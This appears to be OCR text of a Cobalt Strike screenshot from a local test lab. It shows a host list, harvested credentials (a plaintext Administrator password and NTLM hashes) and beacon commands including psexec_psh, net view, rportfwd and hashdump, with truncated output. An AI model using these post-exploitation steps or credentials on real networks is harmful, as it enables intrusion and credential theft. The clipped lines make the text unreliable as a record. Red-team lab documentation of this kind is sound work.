 Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
address name note
172.16.100.60 DC
172.16.100.142 MACBOOKPRO...
172.16.100.176 PPBIBO-PC
psexec_psh
user password realm note
f... DC
Administrator Hacker@1. hacker 本地测试
Guest 5a5b15969716d... PPBIBO-PC
ppbibo 53e8c3b68f280f... PPBIBO-PC
Guest 31d6cfe0d16ae9... DC
Administrator e86c25e7abccfcf... Hacker
用户名: Administrator
密码: e86c25e7abccfcf9e90c5a42d1ded6f8
Domain: Hacker
监听器: win 7 中转 ...
会话 ppbibo * via 172.16.100.176@3404 ...
使用当前会话的访问令牌
开始 帮助
日志X Beacon 172.
beacon> sleep 0
[*] Tasked beacon t
beacon> net view
[*] Tasked beacon t
beacon> rportfwd 44
[*] Tasked beacon t
[+] host called hom
[+] received output
List of hosts:
Server Name
-----------
MACBOOKPRO-B483 eMacBook Pro
PPBIBO-PC
beacon> hashdump
[*] Tasked beacon t
[+] host called hom